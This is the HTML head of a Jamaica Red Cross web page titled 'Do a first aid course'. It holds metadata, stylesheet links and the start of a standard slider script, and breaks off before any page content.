

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jamaicaredcross.org/do-a-first-aid-course/
body_size: 137690
content:



<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Do a first aid course - Jamaica Red Cross</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.jamaicaredcross.org/do-a-first-aid-course/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Do a first aid course - Jamaica Red Cross" />
<meta property="og:url" content="https://www.jamaicaredcross.org/do-a-first-aid-course/" />
<meta property="og:site_name" content="Jamaica Red Cross" />
<meta property="article:publisher" content="https://www.facebook.com/jamaicaredcrossofficial" />
<meta property="og:updated_time" content="2021-12-04T19:28:31+00:00" />
<meta property="og:image" content="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/12/img-jrc-about.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/12/img-jrc-about.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="602" />
<meta property="og:image:alt" content="Do a first aid course" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-13T05:32:05+00:00" />
<meta property="article:modified_time" content="2021-12-04T19:28:31+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Do a first aid course - Jamaica Red Cross" />
<meta name="twitter:site" content="@jamaicaredcrossofficial" />
<meta name="twitter:creator" content="@jamaicaredcrossofficial" />
<meta name="twitter:image" content="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/12/img-jrc-about.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NGO","Organization"],"@id":"https://www.jamaicaredcross.org/#organization","name":"Jamaica Red Cross","url":"https://www.jamaicaredcross.org","sameAs":["https://www.facebook.com/jamaicaredcrossofficial","https://twitter.com/jamaicaredcrossofficial"],"logo":{"@type":"ImageObject","@id":"https://www.jamaicaredcross.org/#logo","url":"https://www.jamaicaredcross.org/wp-content/uploads/2021/01/logo.png","contentUrl":"https://www.jamaicaredcross.org/wp-content/uploads/2021/01/logo.png","caption":"Jamaica Red Cross","inLanguage":"en","width":"500","height":"376"}},{"@type":"WebSite","@id":"https://www.jamaicaredcross.org/#website","url":"https://www.jamaicaredcross.org","name":"Jamaica Red Cross","publisher":{"@id":"https://www.jamaicaredcross.org/#organization"},"inLanguage":"en"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/12/img-jrc-about.jpg?fit=1000%2C602&amp;ssl=1","url":"https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/12/img-jrc-about.jpg?fit=1000%2C602&amp;ssl=1","width":"1000","height":"602","inLanguage":"en"},{"@type":"WebPage","@id":"https://www.jamaicaredcross.org/do-a-first-aid-course/#webpage","url":"https://www.jamaicaredcross.org/do-a-first-aid-course/","name":"Do a first aid course - Jamaica Red Cross","datePublished":"2021-03-13T05:32:05+00:00","dateModified":"2021-12-04T19:28:31+00:00","isPartOf":{"@id":"https://www.jamaicaredcross.org/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/12/img-jrc-about.jpg?fit=1000%2C602&amp;ssl=1"},"inLanguage":"en"},{"@type":"Person","@id":"https://www.jamaicaredcross.org/author/peterscott/","name":"Peter Scott","url":"https://www.jamaicaredcross.org/author/peterscott/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/49d2b7d9c41bb40d962326ce598666c7a996eb39a2553c4f81077b1175bc5a3e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/49d2b7d9c41bb40d962326ce598666c7a996eb39a2553c4f81077b1175bc5a3e?s=96&amp;d=mm&amp;r=g","caption":"Peter Scott","inLanguage":"en"},"sameAs":["http://kgn.me/jrc"],"worksFor":{"@id":"https://www.jamaicaredcross.org/#organization"}},{"@type":"Article","headline":"Do a first aid course - Jamaica Red Cross","datePublished":"2021-03-13T05:32:05+00:00","dateModified":"2021-12-04T19:28:31+00:00","author":{"@id":"https://www.jamaicaredcross.org/author/peterscott/","name":"Peter Scott"},"publisher":{"@id":"https://www.jamaicaredcross.org/#organization"},"name":"Do a first aid course - Jamaica Red Cross","@id":"https://www.jamaicaredcross.org/do-a-first-aid-course/#richSnippet","isPartOf":{"@id":"https://www.jamaicaredcross.org/do-a-first-aid-course/#webpage"},"image":{"@id":"https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/12/img-jrc-about.jpg?fit=1000%2C602&amp;ssl=1"},"inLanguage":"en","mainEntityOfPage":{"@id":"https://www.jamaicaredcross.org/do-a-first-aid-course/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jamaicaredcross.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jamaicaredcross.org%2Fdo-a-first-aid-course%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jamaicaredcross.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jamaicaredcross.org%2Fdo-a-first-aid-course%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-162-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-162.css?ver=1767139669' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://www.jamaicaredcross.org/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='jb_admin_blocks_shortcodes-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/admin/css/blocks.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-fa-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/fontawesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jb-far-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/fontawesome/css/regular.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jb-fas-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/fontawesome/css/solid.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jb-fab-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/fontawesome/css/brands.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jb-font-awesome-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/fontawesome/css/fontawesome.min.css?ver=5.13.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-9.css?ver=1767139669' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-10.css?ver=1767139669' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-32.css?ver=1767139670' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-610-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-610.css?ver=1767139696' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/select2/css/select2.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/jquery-ui/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='jb-helptip-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/css/helptip.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-common-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/css/common.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-job-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/css/job.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-jobs-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/css/jobs.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-jobs-widget-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/css/jobs-widget.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-jobs-dashboard-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/css/jobs-dashboard.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='jb-job-categories-css' href='https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/css/job-categories.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.jamaicaredcross.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1751003750' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-overpass-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/google-fonts/css/overpass.css?ver=1751003752' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script>
<link rel="https://api.w.org/" href="https://www.jamaicaredcross.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jamaicaredcross.org/wp-json/wp/v2/pages/409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jamaicaredcross.org/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/cropped-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/cropped-favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/cropped-favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/01/cropped-favicon.png?fit=270%2C270&#038;ssl=1" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
